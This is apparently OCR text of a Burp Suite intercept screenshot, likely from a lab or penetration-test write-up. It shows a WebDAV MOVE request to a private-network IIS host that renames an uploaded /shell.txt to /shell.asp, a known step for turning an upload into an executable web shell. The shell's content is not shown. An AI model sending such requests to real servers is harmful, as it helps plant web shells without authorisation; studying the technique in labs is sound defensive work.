 Intercept HTTP history WebSockets history Options
Request to http://192.168.102.62:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
MOVE /shell.txt HTTP/1.1
Host: 192.168.102.62
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 27
Destination: http://192.168.102.62/shell.asp